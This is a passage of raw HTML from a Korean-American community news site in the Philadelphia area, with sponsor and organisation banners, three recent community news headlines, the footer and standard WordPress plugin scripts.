src="https://philain.com/wp-content/uploads/2021/02/베트남전-참전-전우회-300x55.jpg" alt="" width="300" height="55" /></a>  <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-11180" src="https://philain.com/wp-content/uploads/2021/02/재향군인회-300x55.jpg" alt="" width="300" height="55" />  <a href="https://jaisohn.org/korean/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-19310 size-medium" src="https://philain.com/wp-content/uploads/2021/03/서재필기념재단-300x55.jpg" alt="" width="300" height="55" srcset="https://philain.com/wp-content/uploads/2021/03/서재필기념재단-300x55.jpg 300w, https://philain.com/wp-content/uploads/2021/03/서재필기념재단-150x27.jpg 150w, https://philain.com/wp-content/uploads/2021/03/서재필기념재단.jpg 660w" sizes="auto, (max-width: 300px) 100vw, 300px" />  </a><a href="https://www.kacp-philly.org/korean" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10905" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인유권자연대-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://nuac.go.kr/index.jsp" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10913" src="https://philain.com/wp-content/uploads/2021/02/민주평화통일자문회의-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://kaccusa.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10904" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인상공인협회-300x55.jpg" alt="" width="300" height="55" /></a> <a href="https://kaccusa.org/" target="_blank" rel="noopener noreferrer"><br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10912" src="https://philain.com/wp-content/uploads/2021/02/미주한인상공회의소협회-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://www.koreancenter.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10909" src="https://philain.com/wp-content/uploads/2021/02/필라한인지역개발봉사센터-300x55.jpg" alt="" width="300" height="55" /></a></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1588958377031 tdi_10 ">
<style scoped>.vc_custom_1588958377031{margin-top:40px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>일반 단체 홈페이지 바로가기</span></h4></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://pkma1.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10906" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인음악인협회-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://kagropa.com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10908" src="https://philain.com/wp-content/uploads/2021/02/필라델피아한인식품인협회-300x55.jpg" alt="" width="300" height="55" /></a><a href="https://philaktennis.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10903" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인-테니스-협회-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://www.kttausa.org/philadelphia" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10927" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-탁구-협회-1-300x55.jpg" alt="" width="300" height="55" /></a> <a href="https://philabadmintonblog.wordpress.com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10902" src="https://philain.com/wp-content/uploads/2021/02/필라-한인-배드민턴-협회-300x55.jpg" alt="" width="300" height="55" /></a></p>

		</div>
	</div>
</div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1681401456544 tdi_14 ">
<style scoped>.vc_custom_1681401456544{margin-top:-15px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>Sponsored by</span></h4></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1704752655544 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://chonglawfirm.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg" width="1317" height="363" alt="지미정-배너3" title="지미정-배너3" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1716342899869 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg" width="1317" height="363" alt="서재필재단_5-20-24" title="서재필재단_5-20-24" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1720405895928 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg" width="1317" height="363" alt="푸른약국-배너" title="푸른약국-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1720405905774 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg" width="1317" height="363" alt="조남수카이로-배너" title="조남수카이로-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1682707525534 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.zarwin.com/bios.php?action=view&#038;id=140" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg" width="1317" height="363" alt="catadi-3" title="catadi-3" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1621863647788 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.sepapain.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg" width="1317" height="363" alt="Dr.SoonJung-배너2" title="Dr.SoonJung-배너2" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113404561 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://y2academy.com/north-wales-campus/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg" width="1317" height="363" alt="Y2 Academy-2" title="Y2 Academy-2" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1621863601943 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://www.koreanfuneral.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg" width="1317" height="363" alt="김기호예의원-배너" title="김기호예의원-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113312513 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://philain.com/aurora/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/오로라.jpg" width="1317" height="363" alt="오로라" title="오로라" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620266651961 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://shin-family-chiropractic-north-wales-quiropractico.business.site/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg" width="1317" height="363" alt="shinfamily-5-5-21" title="shinfamily-5-5-21" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620263833487 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg" width="1054" height="291" alt="세종회계-배너1" title="세종회계-배너1" loading="lazy" /></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620263894432 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://www.charliekiminsurance.com/kor/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg" width="1317" height="363" alt="찰리김보험_Banner" title="찰리김보험_Banner" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113270427 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://philain.com/happy-chiro/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg" width="1317" height="363" alt="HappyChiroBanner1" title="HappyChiroBanner1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113490921 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://agents.farmers.com/pa/warminster/ji-hellenbrand" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg" width="1317" height="363" alt="Farmers_Kimjihyun-1" title="Farmers_Kimjihyun-1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113429701 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.klinghoffercarpet1philadelphia.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg" width="1317" height="363" alt="Klinghoffer-1" title="Klinghoffer-1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113582300 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://passi.us/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg" width="1317" height="363" alt="펜아시안1" title="펜아시안1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113653082 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/성형-Deepak.jpg" width="1317" height="363" alt="성형-Deepak" title="성형-Deepak" loading="lazy" /></li></ul></div></div></div><div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\ucd5c\uadfc \ub274\uc2a4 ( PA, NJ, DE )","limit":"3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "1009";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "337";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">최근 뉴스 ( PA, NJ, DE )</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" class="td-image-wrap " title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;">서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-17T22:08:15-04:00" >08/17/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" class="td-image-wrap " title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..">필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-06T22:07:53-04:00" >08/06/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" class="td-image-wrap " title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..">남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-10T22:02:40-04:00" >10/10/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6976c8d8467fc
    -->

    <script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/info-box.min.js?ver=3.19.19" id="ultimate-vc-addons-info_box_js-js"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"6976c8d81bb78","view_iframe":"","locale":"ko_KR","ajax_security":"6f4590f621"};
